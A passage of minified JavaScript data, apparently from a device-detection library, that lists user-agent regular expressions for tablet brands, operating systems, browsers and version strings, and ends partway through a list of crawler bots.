Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
